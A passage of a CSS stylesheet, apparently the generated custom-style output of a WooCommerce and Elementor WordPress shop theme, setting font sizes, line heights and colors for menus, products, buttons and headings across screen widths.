	.mobile-menu-wrapper nav ul li.font-body > a,
	.ts-testimonial-wrapper.style-default blockquote,
	.style-tabs-default .column-tabs ul.tabs li,
	.style-tabs-vertical .column-tabs ul.tabs li,
	.woocommerce ul.cart_list li .price, 
	.woocommerce ul.product_list_widget li .price,
	.woocommerce > form.checkout #order_review,
	#group-icon-header .tab-mobile-menu li,
	.wishlist_table.mobile,
	ul.blog-filter-bar li,
	.woocommerce-cart article .woocommerce .cart-collaterals, 
	.ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email .terms-conditions label,
	#group-icon-header .tab-mobile-menu li,
	.woocommerce-checkout #order_review,
	.woocommerce #reviews #comments ol.commentlist li .comment-text .description{
		font-size: 13px;
	}
	.header-language, 
	.header-currency,
	.ts-language-switcher,
	.ts-currency-switcher,
	.comment-meta .author,
	.commentlist li.comment .comment-actions,
	.comments-area .add-comment,
	.meta-bottom-2 .single-navigation,
	.product-group-button .button-tooltip,
	.ts-product-attribute .button-tooltip,
	body table.compare-list,
	.ts-product.style-grid.has-shop-more-button .shop-more .button-text:not(.ts-banner):not(.elementor-widget-button),
	.woocommerce > .woocommerce-order .woocommerce-customer-details, 
	.woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details,
	.ts-testimonial-wrapper blockquote .author-role .author,
	.woocommerce ul.cart_list li .product-categories, 
	.woocommerce ul.cart_list li .product-brands, 
	.woocommerce ul.product_list_widget li .product-categories,
	.woocommerce ul.product_list_widget li .product-brands,
	.ts-active-filters,
	.woocommerce #reviews > .woocommerce-product-rating,
	.woocommerce .before-loop-wrapper,
	.brand-info-wrapper,
	.product-style-3 .brand-info-wrapper h3,
	#ts-quickshop-modal .woocommerce-product-details__short-description,
	#ts-filter-widget-area .ts-sidebar-content,
	.ts-search-result-container .view-all-wrapper a,
	#left-sidebar,
	#right-sidebar{
		font-size: 13px;
	}
	.column-tabs .shop-more .button-text,
	.ts-product-brand-info .show-all a,
	.woocommerce .widget_price_filter .price_slider_amount .price_label > span,
	.woocommerce .widget_price_filter .price_slider_amount .button{
		font-size: 13px !important;
	}
	small,
	.font-small,
	.font-small li,
	.breadcrumb-title-wrapper .breadcrumbs,
	.header-top,
	.comment-meta,
	#comment-wrapper .heading-title small,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.widget_recent_entries .post-date,
	.single-portfolio .meta-content,
	.woocommerce ul.order_details li,
	.product-style-3 .brand-info-wrapper .description,
	.woocommerce-privacy-policy-text,
	.elementor-widget-wp-widget-recent-posts .post-date,
	.dokan-store-wrap .commentlist li p strong[itemprop="author"],
	.dokan-store-wrap .commentlist li p em.verified,
	.dokan-store-wrap .commentlist li p time,
	.ts-testimonial-wrapper blockquote .author-role{
		font-size: 13px;
	}
	.header-contact-info > strong{
		font-size: 15px;
	}

	/*** Menu ***/
	.ts-header .menu-wrapper .vertical-menu-wrapper .vertical-menu-heading,
	.ts-header .menu-wrapper .ts-menu,
	.ts-megamenu-container .elementor-widget-container > h5{
		font-size: 17px;
		line-height: 22px;
	}
	.mobile-menu-wrapper .mobile-menu li,
	.ts-header nav.main-menu li{
		line-height: 22px !important;
	}
	.mobile-menu-wrapper .mobile-menu ul.sub-menu,
	.ts-header .menu-wrapper .vertical-menu-wrapper .vertical-menu,
	.ts-header .menu-wrapper .ts-menu ul.sub-menu{
		font-size: 13px;
		line-height: 18px;
	}
	.ts-header .menu-wrapper .vertical-menu-wrapper .vertical-menu > ul > li{
		font-size: 14px;
	}
	.mobile-menu-wrapper .mobile-menu ul.sub-menu li,
	.ts-header nav.main-menu ul.sub-menu li{
		line-height: 18px !important;
	}

	/*** Product ***/
	.product-name,
	h3.product-name,
	.product-name h3,
	.product .price del,
	.woocommerce div.product div.summary,
	.ts-product.style-list .product .price,
	.ts-product.style-list .product .price del,
	.ts-product.style-list .product .price ins,
	.main-products.style-column-list .product .price,
	.main-products.style-column-list .product .price del,
	.main-products.style-column-list .product .price ins,
	.woocommerce div.product .ts-product-brand-info .price,
	.woocommerce div.product .ts-product-brand-info .price del,
	.woocommerce div.product .ts-product-brand-info .price ins,
	.yith-wfbt-section,
	.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li label > *{
		font-size: 13px;
		line-height: 16px;
	}
	.yith-wfbt-section .total_price_label{
		font-size: 13px;
	}
	.product.product-category .product-wrapper{
		font-size: 14px;
	}
	.product-brands, 
	.product-sku, 
	.product-categories,
	.short-description,
	.product .availability,
	.ts-product-video-button,
	.ts-product-360-button,
	.woocommerce .product .category-name .count,
	.products .product .meta-wrapper > .count-rating,
	.woocommerce div.product .summary .woocommerce-product-rating,
	.woocommerce div.product form.cart .variations,
	.woocommerce div.product form.cart .reset_variations,
	.woocommerce div.product form.cart .single_variation_wrap,
	.woocommerce div.product .single-product-buttons-sharing .single-product-buttons,
	.woocommerce div.product .single-product-buttons-sharing .single-product-buttons a.added,
	.woocommerce div.product .single-product-buttons-sharing .single-product-buttons .added a:after,
	.woocommerce div.product .single-product-buttons-sharing .single-product-buttons .ts-tooltip:before{
		font-size: 12px;
	}
	div.product .summary .meta-content,
	div.product .summary .detail-meta-top{
		font-size: 12px;
	}

	/*** Button/input ***/
	input,
	textarea,
	keygen,
	select,
	select option,
	.woocommerce form .form-row input.input-text,
	.woocommerce form .form-row textarea,
	.dokan-form-control,
	.more-less-buttons a,
	.woocommerce-columns > h3,
	.hidden-title-form input[type="text"],
	body .select2-container--default .select2-selection--single .select2-selection__rendered,
	body select.dokan-form-control{
		font-size: 15px;
		line-height: 24px;
	}
	.button-text:not(.ts-banner):not(.elementor-widget-button),
	.elementor-widget-button.button-text .elementor-button{
		font-size: 16px;
	}
	.button,
	a.button,
	button,
	input[type^="submit"],
	.shopping-cart p.buttons a,
	a.wp-block-button__link,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce-page a.button,
	.woocommerce-page button.button,
	.woocommerce-page input.button,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce-page a.button.alt,
	.woocommerce-page button.button.alt,
	.woocommerce-page input.button.alt,
	#content button.button,
	.woocommerce #respond input#submit, 
	div.button a,
	input[type="submit"].dokan-btn, 
	a.dokan-btn, 
	.dokan-btn,
	.woocommerce .button.button-small,
	.button.button-small,
	.woocommerce .button.button-small.button-border,
	.button.button-small.button-border,
	.woocommerce-cart .cart-collaterals .shipping-calculator-form .button,
	.wishlist_table .product-add-to-cart a,
	body .woocommerce table.compare-list .add-to-cart td a,
	.elementor-button-wrapper .elementor-button,
	.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all,
	.elementor-widget-wp-widget-yith-woocompare-widget a.compare{
		font-size: 16px;
		line-height: 24px;
	}
	.yith-woocompare-widget a.clear-all,
	.yith-woocompare-widget a.compare{
		line-height: 24px;
	}
	.elementor-button-wrapper .elementor-button.elementor-size-xs{
		font-size: 13px !important;
	}
	.elementor-button-wrapper .elementor-button.elementor-size-xl{
		font-size: 18px !important;
	}
	#left-sidebar .widget-container a.button,
	#left-sidebar .widget-container button, 
	#left-sidebar .widget-container input[type^="submit"],
	#left-sidebar .yith-woocompare-widget a.clear-all,
	#left-sidebar .yith-woocompare-widget a.compare,
	#left-sidebar .widget-container .dokan-btn,
	#right-sidebar .widget-container a.button,
	#right-sidebar .widget-container button, 
	#right-sidebar .widget-container input[type^="submit"],
	#right-sidebar .yith-woocompare-widget a.clear-all,
	#right-sidebar .yith-woocompare-widget a.compare,
	#right-sidebar .widget-container .dokan-btn,
	#ts-filter-widget-area .widget-container a.button,
	#ts-filter-widget-area .widget-container button, 
	#ts-filter-widget-area .widget-container input[type^="submit"],
	#ts-filter-widget-area .yith-woocompare-widget a.clear-all,
	#ts-filter-widget-area .yith-woocompare-widget a.compare,
	#ts-filter-widget-area .widget-container .dokan-btn,
	#add_payment_method table.cart td.actions .coupon .input-text, 
	.woocommerce-cart table.cart td.actions .coupon .input-text, 
	.woocommerce-checkout table.cart td.actions .coupon .input-text,
	.woocommerce-cart .cart-collaterals .shipping-calculator-form .button,
	.woocommerce-cart table.cart td.actions .button{
		font-size: 14px;
	}

	/*** Heading ***/
	h1, .h1,
	.h1 .elementor-heading-title,
	article.single-portfolio .entry-content > .entry-title,
	.woocommerce div.product .summary p.price,
	.woocommerce div.product .summary span.price,
	.main-content-fullwidth #main-content.ts-col-24 article.single .entry-header .entry-title,
	.layout-fullwidth #main-content.ts-col-24 article.single .entry-header .entry-title{
		font-size: 40px;
		line-height: 56px;
	}
	h2, .h2,
	.h2 .elementor-heading-title,
	.breadcrumb-title-wrapper .page-title,
	.related-portfolios .shortcode-title,
	article.single .entry-header .entry-title, 
	.woocommerce div.product .summary .entry-title,
	.woocommerce .cross-sells > h2,
	.woocommerce .up-sells > h2, 
	.woocommerce .related > h2, 
	.woocommerce.related > h2, 
	.theme-title .heading-title, 
	.yith-wfbt-section .total_price,
	.woocommerce div.product > .ts-mailchimp-subscription-shortcode .widget-title,
	.style-tabs-vertical .column-tabs .heading-tab .heading-title,
	.ts-shortcode .shortcode-heading-wrapper .shortcode-title{
		font-size: 30px;
		line-height: 42px;
	}
	h3, .h3,
	.h3 .elementor-heading-title,
	.ts-blogs.columns-1 article .entry-title,
	.columns-1 .list-posts article .entry-title,
	.ts-blogs.columns-2 article .entry-title,
	.columns-2 .list-posts article .entry-title,
	.columns-0 .list-posts article:nth-child(1) .entry-title,
	.columns-0 .list-posts article:nth-child(2) .entry-title,
	.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article .entry-title,
	.woocommerce div.product .woocommerce-tabs ul.tabs li,
	.ts-portfolio-wrapper .portfolio-meta h4,
	.yith-wfbt-section > h3,
	.woocommerce-MyAccount-content form > h3,
	#customer_login h2,
	.woocommerce-order-details > h2,
	.woocommerce .cart-collaterals .order-total .amount,
	.dokan-dashboard h1.entry-title,
	.dokan-dashboard header.dokan-dashboard-header h1,
	#main-content .woocommerce.columns-1 > .products .product .meta-wrapper-2 .price{
		font-size: 25px;
		line-height: 32px;
	}
	h4, .h4,
	.h4 .elementor-heading-title,
	#main-content .woocommerce.columns-1 > .products .product .product-name,
	.widget-container .widget-title-wrapper,
	.widget-container .wp-block-group h2,
	.woocommerce .cart-collaterals .cart_totals > h2,
	.woocommerce-billing-fields > h3,
	.woocommerce > form.checkout #order_review_heading,
	.elementor-widget-image-box .elementor-image-box-title{
		font-size: 22px;
		line-height: 28px;
	}
	h5, .h5,
	.h5 .elementor-heading-title,
	.widget-container .widget-title,
	.comments-title .heading-title,
	.ts-search-by-category > h2,
	.dropdown-container .theme-title,
	#comment-wrapper .heading-title,
	.woocommerce #reviews #comments h2,
	#reviews .woocommerce-Reviews-title,
	.column-tabs ul.tabs li,
	.style-tabs-default .column-tabs .heading-tab .heading-title,
	#main-content.ts-col-24 .frequently-bought-together-vertical .yith-wfbt-section > h3,
	.ts-megamenu .elementor-widget .elementor-widget-container .banner-wrapper h5,
	.elementor-widget[data-widget_type*="wp-widget-"] h2.widgettitle,
	.ts-product.style-list .shortcode-heading-wrapper .shortcode-title{
		font-size: 20px;
		line-height: 26px;
	}
	h6, .h6,
	.h6 .elementor-heading-title,
	.ts-blogs article .entry-title,
	.list-posts article .entry-title,
	.filter-widget-area .widget-container .widget-title,
	.ts-megamenu .elementor-widget .elementor-widget-container h5,
	.footer-container .elementor-widget .elementor-widget-container h5,
	.footer-container .ts-list-of-product-categories-wrapper h3.heading-title,
	body .dokan-category-menu h3.widget-title, 
	body .dokan-widget-area .widget .widget-title,
	body .cart-empty.woocommerce-info,
	.ts-team-members h3,
	.commentlist li #comment-wrapper .heading-title,
	.woocommerce-account .addresses .title h3, 
	.woocommerce-account .addresses h2, 
	.woocommerce-customer-details .addresses h2,
	.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li,
	.woocommerce .tabs-in-summary #reviews #comments .woocommerce-Reviews-title{
		font-size: 17px;
		line-height: 22px;
	}
	body:not(.woocommerce.archive) #left-sidebar .widget-container .widget-title-wrapper .widget-title, 
	body:not(.woocommerce.archive) #left-sidebar .widget-container .widget-title-wrapper .widgettitle, 
	body:not(.woocommerce.archive) #left-sidebar .widget-container .wp-block-group h2,
	body:not(.woocommerce.archive) #right-sidebar .widget-container .widget-title-wrapper .widget-title, 
	body:not(.woocommerce.archive) #right-sidebar .widget-container .widget-title-wrapper .widgettitle, 
	body:not(.woocommerce.archive) #right-sidebar .widget-container .wp-block-group h2,
	.brand-info-wrapper h3{
		font-size: 16px;
	}

	/*** Responsive font size ***/
	@media only screen and (max-width: 1400px){
		#tab-description .ts-row .h1,
		.woocommerce div.product.product-style-3 .summary p.price{
			font-size: 30px;
			line-height: 42px;
		}
		.woocommerce div.product .summary p.price,
		.woocommerce div.product .summary span.price{
			font-size: 35px		}
		.yith-wfbt-section .total_price{
			font-size: 25px		}
	}
	@media only screen and (min-width: 1279px){
		.show-filter-top .product-filter-by-brand ul li label, 
		.show-filter-top .product-filter-by-availability ul li label, 
		.show-filter-top .product-filter-by-color ul li a{
			font-family: Red Hat Display;
			font-style: normal;
			font-weight: 500;
		}
	}
	@media only screen and (max-width: 1279px){
		h1, .h1,
		.h1 .elementor-heading-title,
		article.single-portfolio .entry-content > .entry-title,
		.woocommerce div.product .summary p.price,
		.woocommerce div.product .summary span.price,
		.main-content-fullwidth #main-content.ts-col-24 article.single .entry-header .entry-title,
		.layout-fullwidth #main-content.ts-col-24 article.single .entry-header .entry-title{
			font-size: 30px;
			line-height: 42px;
		}
		h2, .h2,
		.h2 .elementor-heading-title,
		.breadcrumb-title-wrapper .page-title,
		.related-portfolios .shortcode-title,
		article.single .entry-header .entry-title, 
		.woocommerce div.product .summary .entry-title,
		.woocommerce .cross-sells > h2,
		.woocommerce .up-sells > h2, 
		.woocommerce .related > h2, 
		.woocommerce.related > h2, 
		.theme-title .heading-title, 
		.yith-wfbt-section .total_price,
		.woocommerce div.product > .ts-mailchimp-subscription-shortcode .widget-title,
		.ts-shortcode .shortcode-heading-wrapper .shortcode-title{
			font-size: 25px;
			line-height: 32px;
		}
		h3, .h3,
		.h3 .elementor-heading-title,
		.ts-blogs.columns-1 article .entry-title,
		.columns-1 .list-posts article .entry-title,
		.ts-blogs.columns-2 article .entry-title,
		.columns-2 .list-posts article .entry-title,
		.columns-0 .list-posts article:nth-child(1) .entry-title,
		.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article .entry-title,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		#reviews .woocommerce-Reviews-title,
		.yith-wfbt-section > h3,
		.woocommerce-MyAccount-content form > h3,
		#customer_login h2,
		.woocommerce-order-details > h2,
		.woocommerce .cart-collaterals .order-total .amount,
		.dokan-dashboard h1.entry-title,
		.dokan-dashboard header.dokan-dashboard-header h1,
		.style-tabs-default .column-tabs .heading-tab .heading-title,
		.style-tabs-vertical .column-tabs .heading-tab .heading-title,
		#main-content .woocommerce.columns-1 > .products .product .meta-wrapper-2 .price{
			font-size: 22px;
			line-height: 28px;
		}
		h4, .h4,
		.h4 .elementor-heading-title,
		#main-content .woocommerce.columns-1 > .products .product .product-name,
		.widget-container .widget-title-wrapper,
		.widget-container .wp-block-group h2,
		.woocommerce .cart-collaterals .cart_totals > h2,
		.woocommerce-billing-fields > h3,
		.woocommerce > form.checkout #order_review_heading,
		.elementor-widget-image-box .elementor-image-box-title,
		.column-tabs ul.tabs li{
			font-size: 20px;
			line-height: 26px;
		}
		h5, .h5,
		.h5 .elementor-heading-title,
		.widget-container .widget-title,
		.comments-title .heading-title,
		.ts-search-by-category > h2,
		.dropdown-container .theme-title,
		#comment-wrapper .heading-title,
		.woocommerce #reviews #comments h2,
		#reviews .woocommerce-Reviews-title,
		#main-content.ts-col-24 .frequently-bought-together-vertical .yith-wfbt-section > h3,
		.elementor-widget[data-widget_type*="wp-widget-"] h2.widgettitle,
		.ts-portfolio-wrapper .portfolio-meta h4{
			font-size: 17px;
			line-height: 22px;
		}
		h6, .h6,
		.h6 .elementor-heading-title,
		.ts-blogs article .entry-title,
		.list-posts article .entry-title,
		.columns-0 .list-posts article:nth-child(2) .entry-title,
		.filter-widget-area .widget-container .widget-title,
		.ts-megamenu .elementor-widget .elementor-widget-container h5,
		.footer-container .elementor-widget .elementor-widget-container h5,
		.footer-container .ts-list-of-product-categories-wrapper h3.heading-title,
		body .dokan-category-menu h3.widget-title, 
		body .dokan-widget-area .widget .widget-title,
		body .cart-empty.woocommerce-info,
		.ts-team-members h3,
		.commentlist li #comment-wrapper .heading-title,
		.woocommerce-account .addresses .title h3, 
		.woocommerce-account .addresses h2, 
		.woocommerce-customer-details .addresses h2,
		body:not(.woocommerce.archive) #left-sidebar .widget-container .widget-title-wrapper .widget-title, 
		body:not(.woocommerce.archive) #left-sidebar .widget-container .widget-title-wrapper .widgettitle, 
		body:not(.woocommerce.archive) #left-sidebar .widget-container .wp-block-group h2,
		body:not(.woocommerce.archive) #right-sidebar .widget-container .widget-title-wrapper .widget-title, 
		body:not(.woocommerce.archive) #right-sidebar .widget-container .widget-title-wrapper .widgettitle,
		body:not(.woocommerce.archive) #right-sidebar .widget-container .wp-block-group h2,
		.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li,
		.woocommerce .tabs-in-summary #reviews #comments .woocommerce-Reviews-title{
			font-size: 15px;
			line-height: 20px;
		}
		
		/*** Menu ***/
		.mobile-menu-wrapper .mobile-menu,
		.ts-header .menu-wrapper .vertical-menu-wrapper .vertical-menu-heading,  
		.ts-megamenu-container .elementor-widget-container > h5,
		.ts-header .menu-wrapper .ts-menu{
			font-size: 15px;
		}
		input,
		textarea,
		keygen,
		select,
		select option,
		body .select2-container,
		.woocommerce form .form-row input.input-text,
		.woocommerce form .form-row textarea,
		.dokan-form-control,
		.more-less-buttons a,
		#add_payment_method table.cart td.actions .coupon .input-text,
		.woocommerce-cart table.cart td.actions .coupon .input-text,
		.woocommerce-checkout table.cart td.actions .coupon .input-text,
		.woocommerce-columns > h3,
		.hidden-title-form input[type="text"]{
			font-size: 14px;
			line-height: 18px;
		}
		.button-text:not(.ts-banner):not(.elementor-widget-button),
		.elementor-widget-button.button-text .elementor-button{
			font-size: 15px;
		}
		.button,
		a.button,
		button,
		input[type^="submit"],
		.shopping-cart p.buttons a,
		a.wp-block-button__link,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce-page a.button,
		.woocommerce-page button.button,
		.woocommerce-page input.button,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.woocommerce-page a.button.alt,
		.woocommerce-page button.button.alt,
		.woocommerce-page input.button.alt,
		#content button.button,
		.woocommerce #respond input#submit, 
		div.button a,
		input[type="submit"].dokan-btn, 
		a.dokan-btn, 
		.dokan-btn,
		.woocommerce .button.button-small,
		.button.button-small,
		.woocommerce .button.button-small.button-border,
		.button.button-small.button-border,
		.woocommerce-cart .cart-collaterals .shipping-calculator-form .button,
		.wishlist_table .product-add-to-cart a,
		body .woocommerce table.compare-list .add-to-cart td a,
		.elementor-button-wrapper .elementor-button,
		.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all,
		.elementor-widget-wp-widget-yith-woocompare-widget a.compare{
			font-size: 15px;
			line-height: 18px;
		}
		.elementor-button-wrapper .elementor-button.elementor-size-xs{
			font-size: 12px !important;
		}
		.elementor-button-wrapper .elementor-button.elementor-size-xl{
			font-size: 17px;
		}
		.entry-meta-middle,
		.entry-meta-bottom{
			font-size: 12px;
		}
	}
	@media only screen and (max-width: 767px){
		.columns-0 .list-posts article:nth-child(1) .entry-title{
			font-size: 15px;
			line-height: 20px;
		}
	}
	
	/*--------------------------------------------------------
		III. CUSTOM COLOR
	---------------------------------------------------------*/
	/*** Background Content Color ***/
	body #main,
	body.dokan-store #main:before,
	#cboxLoadedContent,
	.shopping-cart-wrapper .dropdown-container:before, 
	.my-account-wrapper .dropdown-container:before, 
	form.checkout div.create-account,
	.ts-popup-modal .popup-container,
	body #ts-search-result-container:before,
	#yith-wcwl-popup-message,

	.dataTables_wrapper,
	body > .compare-list,
	.single-navigation > div .product-info:before,
	.single-navigation .product-info:before,
	.archive.ajax-pagination .woocommerce > .products:after,
	.dropdown-container ul.cart_list li.loading:before,
	.thumbnail-wrapper .button-in.wishlist > a.loading:before,
	.meta-wrapper .button-in.wishlist > a.loading:before,
	.woocommerce a.button.loading:before,
	.woocommerce button.button.loading:before,
	.woocommerce input.button.loading:before,
	div.blockUI.blockOverlay:before,
	.woocommerce .blockUI.blockOverlay:before,
	div.product .single-navigation a .product-info,
	.ts-floating-sidebar .ts-sidebar-content,
	.mobile-menu-wrapper ul.sub-menu,
	.ts-team-members .team-info,
	.mobile-menu-wrapper li.active .ts-menu-drop-icon.active,
	.woocommerce .woocommerce-ordering .orderby ul:before,
	.product-per-page-form ul.perpage ul:before,
	#comments .wcpr-filter-container ul.wcpr-filter-button-ul,
	.single-post .entry-header-meta .entry-header-meta-content,
	.vertical-categories-wrapper .products .product-category,
	.archive.woocommerce .woocommerce .product-wrapper,
	.shopping-cart-wrapper .dropdown-container:before,
	.my-account-wrapper .dropdown-container:before,
	.wcml_currency_switcher > ul:before, 
	.wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
	.wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
		background-color: rgba(255,255,255,1);
	}
	.ts-tiny-cart-wrapper .total{
		box-shadow: 0 -1px 0 rgba(255,255,255,1);
	}
	.ts-tiny-cart-wrapper li div.blockUI.blockOverlay,
	.widget_shopping_cart li div.blockUI.blockOverlay, 
	.elementor-widget-wp-widget-woocommerce_widget_cart li div.blockUI.blockOverlay{
		background-color: rgba(255,255,255,1) !important;
	}
	.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
	.portfolio-thumbnail > figure ~ a.like{
		background: rgba(255,255,255,1);
		border-color: rgba(255,255,255,1);
		color: rgba(0,0,0,1);
	}
		.more-less-buttons > a.more-button:after {
		background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,0)),to(rgba(255,255,255,1)));
		background-image: -o-linear-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,0)),to(rgba(255,255,255,1)));
		background-image: linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,1) 100%);
	}
	.ts-team-members .team-info{
		background-color: rgba(255,255,255,0.9);
	}
		blockquote{
		background: rgba(255,246,236,1);
		color: rgba(0,0,0,1);
	}

	/*** Body Text Color ***/
	body,	
	body table.compare-list,
	.comment-author-link a,
	.widget-container li > a,
	.widget_categories li > a,
	.widget_archive li > a,
	.wp-block-archives-list li > a,
	.header-middle .header-currency ul,
	.header-middle .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
	.header-middle .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.header-top .header-currency ul,
	.header-top .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
	.header-top .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	body .header-top .dropdown-container,
	body .header-middle .dropdown-container,
	body .header-bottom .dropdown-container,
	footer#colophon .wcml_currency_switcher > ul, 
	footer#colophon .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu, 
	footer#colophon .wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu,
	.ts-testimonial-wrapper blockquote .author-role .author,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.my-account-wrapper .dropdown-container,
	.ul-style.primary-color li,
	.header-transparent.header-text-light .dropdown-container,
	body.header-transparent.header-text-light .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
	body.header-transparent.header-text-light .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
	.header-transparent.header-text-light .header-currency ul,
	.button-text:not(.ts-banner):not(.elementor-widget-button),
	.ts-product.style-grid.has-shop-more-button .shop-more .button-text,
	.ts-product.style-grid.has-shop-more-button .shop-more .button-text:hover,
	.elementor-widget-button.button-text .elementor-button,
	.elementor-widget-button.button-text .elementor-button:hover,
	.woocommerce .woocommerce-error .button,
	.woocommerce .woocommerce-info .button,
	.woocommerce .woocommerce-message .button,
	.woocommerce-page .woocommerce-error .button,
	.woocommerce-page .woocommerce-info .button,
	.woocommerce-page .woocommerce-message .button,
	.owl-nav > div:before,
	.ts-social-sharing li a,
	.woocommerce-info,
	.woocommerce .woocommerce-info,
	.alert.alert-success,
	div.wpcf7-mail-sent-ok,
	#yith-wcwl-popup-message,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
	.woocommerce.yith-wfbt-section .yith-wfbt-images td > a,
	#ts-product-360-modal.ts-popup-modal .close,
	.more-less-buttons > a,
	.woocommerce-product-rating a,
	.woocommerce-product-rating a:hover,
	#reviews > .woocommerce-product-rating .review-count,
	.woocommerce-privacy-policy-text,
	.woocommerce > form.checkout a,
	body .hidden-title-form a,
	.ts-product-video-button,
	.ts-product-360-button,
	.dokan-store-wrap .commentlist li p time,
	.woocommerce div.product .single-product-buttons-sharing .single-product-buttons a{
		color: rgba(0,0,0,1);
	}
	.owl-dot.active,
	.social-icons .list-icons .ts-tooltip{
		background: rgba(0,0,0,1);
	}
	.social-icons .list-icons .ts-tooltip:before{
		border-top-color: rgba(0,0,0,1);
	}
	.threesixty .nav_bar a{
		background: rgba(0,0,0,1);
		border-color: rgba(0,0,0,1);
		color: rgba(255,255,255,1);
	}
	.threesixty .nav_bar a:hover{
		color: rgba(0,0,0,1);
	}
	.thumbnail-wrapper .product-group-button > div{
		background-color: rgba(255,255,255,1);
	}
	.product-group-button > div a:after,
	.product-group-button-meta > div.button-in a:before{
		color: rgba(0,0,0,1);
	}
	.product-group-button-meta > div a.added:before, 
	.product-group-button-meta > div .added a:before, 
	.product-group-button > div a.added:after, 
	.product-group-button > div .added a:after, 
	.product_list_widget .button-in a:hover,
	.woocommerce .product_list_widget .button-in a:hover,
	.product_list_widget .button-in .added a:after,
	.product_list_widget .button-in a.added:after{
		color: rgba(221,143,98,1);
	}
			.product-group-button > div a.loading:after,
		.product-group-button-meta > div a.loading:after,
		.ts-product.style-list .product-group-button-meta > div.wishlist a.loading:before,
		.main-products.style-column-list .product-group-button-meta > div.wishlist a.loading:before{
			border-color: rgba(0,0,0,0.5);
			border-top-color: rgba(0,0,0,1);
		}
		.tags-link a,
	.wp-block-tag-cloud a,
	.tagcloud a{
		background-color: rgba(255,255,255,1);
		border-color: rgba(229,218,218,1);
		color: rgba(0,0,0,1);
	}
	.tags-link a:hover,
	.wp-block-tag-cloud a:hover,
	.tagcloud a:hover{
		background-color: rgba(221,143,98,1);
		border-color: rgba(221,143,98,1);
		color: rgba(255,255,255,1);
	}
	.pagination-wrap ul.pagination > li > a.prev,
	.pagination-wrap ul.pagination > li > a.next,
	.dokan-pagination-container .dokan-pagination li:first-child a,
	.dokan-pagination-container .dokan-pagination li:last-child a,
	.woocommerce nav.woocommerce-pagination ul li a.next,
	.woocommerce nav.woocommerce-pagination ul li a.prev,
	.product-group-button .button-tooltip,
	.ts-pagination ul li a.prev,
	.ts-pagination ul li a.next{
		background-color: rgba(221,143,98,1) !important;
		border-color: rgba(221,143,98,1) !important;
		color: rgba(255,255,255,1) !important;
	}
	.product-group-button .button-tooltip:after{
		border-left-color: rgba(221,143,98,1);
	}
	.rtl .product-group-button .button-tooltip:after{
		border-right-color: rgba(221,143,98,1);
	}
	.ts-pagination ul li a:focus,
	.ts-pagination ul li a:hover,
	.ts-pagination ul li span.current,
	.pagination-wrap ul.pagination > li > a:hover,
	.pagination-wrap ul.pagination > li > span.current,
	.dokan-pagination-container .dokan-pagination li:hover a,
	.dokan-pagination-container .dokan-pagination li.active a,
	.woocommerce nav.woocommerce-pagination ul li a:focus, 
	.woocommerce nav.woocommerce-pagination ul li a:hover, 
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.pagination-wrap ul.pagination > li > a.prev:hover,
	.pagination-wrap ul.pagination > li > a.next:hover,
	.dokan-pagination-container .dokan-pagination li:first-child a:hover,
	.dokan-pagination-container .dokan-pagination li:last-child a:hover,
	.woocommerce nav.woocommerce-pagination ul li a.next:hover,
	.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
	.ts-pagination ul li a.prev:hover,
	.ts-pagination ul li a.next:hover{
		color: rgba(221,143,98,1) !important;
		border-color: rgba(221,143,98,1) !important;
	}
	.woocommerce a.remove,
	.ts-floating-sidebar .close, 
	.cart_list li a.remove,
	ul.products-list a.remove,
	table.shop_table .product-remove a,
	table.compare-list tr.remove td > a .remove,
	.woocommerce .woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit{
		color: rgba(0,0,0,1) !important;
	}
	.entry-meta-middle,
	.entry-author .role,
	.widget-container .count,
	.ts-testimonial-wrapper blockquote .author-role,
	.woocommerce-review__published-date,
	.commentlist li .date-time, 
	.ts-search-result-container .description,
	.product-style-3 .brand-info-wrapper .description,
	.woocommerce-privacy-policy-text,
	div.product .summary .meta-content,
	.tagcloud .tag-link-count,
	.product-brands,
	.product-sku,
	.product-categories,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce-MyAccount-content > form .form-row > span > em,
	.yith-wcwl-share .yith-wcwl-after-share-section,
	.widget_archive li,
	.wp-block-archives-list li,
	.widget_categories li,
	.elementor-widget-wp-widget-categories li,
	.product-filter-by-color ul li .count,
	ul.product_list_widget li .reviewer,
	.elementor-widget-wp-widget-recent-posts .post-date,
	#cancel-comment-reply-link,
	.meta-wrapper .short-description,
	.ts-product-brand-wrapper .item .count,
